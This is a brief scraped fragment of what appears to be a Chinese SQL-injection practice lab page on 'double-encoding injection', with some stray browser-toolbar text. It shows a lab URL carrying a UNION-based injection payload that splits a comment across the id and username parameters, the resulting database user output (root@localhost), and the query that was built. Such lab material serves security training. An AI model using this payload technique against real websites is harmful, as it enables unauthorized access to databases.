 192.168.0.115/09/vul/s3.php?id=-1'union/*&username=*/select 1,user(),3,4--+
火狐官方站点 新手上路 常用网址
二次编码注入
id:1
用户名:root@localhost
密码:3
email:4
查询的语句是：select * from users where id='-1'union/*' and username='*/select 1,user(),3,4-- '